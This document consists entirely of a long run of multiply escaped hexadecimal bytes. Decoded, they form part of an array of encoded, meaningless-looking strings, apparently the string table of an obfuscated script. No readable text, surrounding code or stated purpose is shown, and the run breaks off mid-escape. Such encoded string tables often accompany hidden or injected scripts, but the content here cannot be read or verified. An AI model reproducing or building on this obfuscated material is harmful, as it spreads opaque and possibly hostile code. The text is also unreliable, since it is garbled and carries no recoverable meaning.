\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5